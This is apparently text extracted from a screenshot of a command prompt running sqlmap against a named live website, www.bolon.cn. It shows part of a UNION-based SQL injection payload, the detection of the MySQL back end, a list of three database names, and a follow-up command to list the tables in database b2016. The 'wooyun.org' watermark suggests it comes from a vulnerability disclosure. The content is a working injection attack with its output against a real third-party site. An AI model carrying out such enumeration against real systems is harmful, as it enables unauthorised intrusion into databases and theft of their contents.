 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://www.bolon.cn/men.p...
476d594d444d714a4f595648437354577955,0x716a627871),NULL-- -
---
[12:24:38] [INFO] testing MySQL
[12:24:38] [INFO] confirming MySQL
[12:24:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.0
[12:24:38] [INFO] fetching database names
[12:24:38] [INFO] the SQL query used returns 3 entries
[12:24:38] [INFO] resumed: information_schema
[12:24:38] [INFO] resumed: b2016
[12:24:38] [INFO] resumed: mysql
available databases [3]:
[*] b2016
[*] information_schema
[*] mysql
[12:24:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r.USER-20151019VD\.sqlmap\output\www.bolon.cn'
D:\sqlmap>python sqlmap.py -u "http://www.bolon.cn/men.php?id=3" --dbms "mysql"
-D b2016 --tables
{1.0-dev-nongit-20160131-0b4b}
www.wooyun.org